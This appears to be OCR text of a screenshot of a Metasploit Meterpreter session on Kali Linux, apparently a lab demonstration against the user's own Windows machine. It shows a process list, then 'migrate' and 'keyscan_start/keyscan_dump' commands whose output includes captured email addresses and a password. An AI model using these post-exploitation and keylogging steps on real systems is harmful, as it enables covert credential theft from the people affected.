 loiliangyang@kali:...
loiliangyang@kali: ~
File Actions Edit View Help
4760 656 dllhost.exe x64 1 DESKTOP-9972NIE\loiliangy C:\Windows\System32\dllhos
ang t.exe
4920 656 SkypeHost.exe x64 1 DESKTOP-9972NIE\loiliangy C:\Program Files\WindowsAp
ang ps\Microsoft.SkypeApp_12.1
815.210.1000_x64__kzf8qxf3
8zg5c\SkypeHost.exe
5020 3128 cmd.exe x64 1 DESKTOP-9972NIE\loiliangy C:\Windows\System32\cmd.ex
ang e
5040 5020 conhost.exe x64 1 DESKTOP-9972NIE\loiliangy C:\Windows\System32\conhos
ang t.exe
5280 656 SearchUI.exe x64 1 DESKTOP-9972NIE\loiliangy C:\Windows\SystemApps\Micr
ang osoft.Windows.Cortana_cw5n
1h2txyewy\SearchUI.exe
5484 656 WmiPrvSE.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wbem\W
miPrvSE.exe
meterpreter > migrate 4236
[*] Migrating from 3516 to 4236...
[*] Migration completed successfully.
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
gma<^H><^H><^H><^H>gmail.com<CR>
loiliangyang<Shift>@<^A><^H>hackerloi<Shift>@gmail.com<CR>
<^A>gmail.com<CR>
loiliangyang<Shift>@gmail.com<CR>
12345678<CR>
<Left Windows>
meterpreter >